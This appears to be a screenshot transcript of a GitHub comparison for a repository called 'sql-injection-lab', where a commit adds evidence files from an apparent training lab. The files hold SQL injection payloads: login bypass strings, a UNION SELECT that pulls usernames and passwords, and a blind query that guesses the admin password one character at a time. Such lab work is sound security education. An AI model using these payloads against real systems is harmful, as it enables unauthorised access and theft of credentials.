 Ver eva
Ejemplo
Compa
Forks ·
sql-inje
JuanFer
Secreta
Compa
Acerca
Acerca
403-Vel
Git y Gi
LAS FR
Un MEN
17:00 -
github.com/JuanFer2004/sql-injection-lab/compare/main...feat/evidencias
Comparing changes
Choose two branches to see what's changed or to start a new pull request. If you need to, you can also compare across forks or learn more about diff comparisons.
base: main
...
compare: feat/evidencias
Able to merge. These branches can be automatically merged.
Discuss and review the changes in this comparison with others. Learn about pull requests
Create pull request
1 commit
3 files changed
1 contributor
Commits on Oct 2, 2025
feat: add evidences (payloads and screenshots)
4a86af8
JuanFer2004 committed 13 minutes ago
Showing 3 changed files with 4 additions and 0 deletions.
Split
Unified
1 evidencias/payloads/blind.txt
... ... @@ -0,0 +1 @@
1 + 1' AND SUBSTR((SELECT password FROM users WHERE username='admin'),1,1)='a' --
2 evidencias/payloads/login.txt
... ... @@ -0,0 +1,2 @@
1 + admin' --
2 + ' OR '1'='1' --
1 evidencias/payloads/union.txt
... ... @@ -0,0 +1 @@
1 + 1 UNION SELECT 1, username, password FROM users --
© 2025 GitHub, Inc. Terms Privacy Security Status Community Docs Contact Manage cookies Do not share my personal information
Búsqueda
Pr
9+
ESP
LAA
1:06 p. m.
2/10/2025
4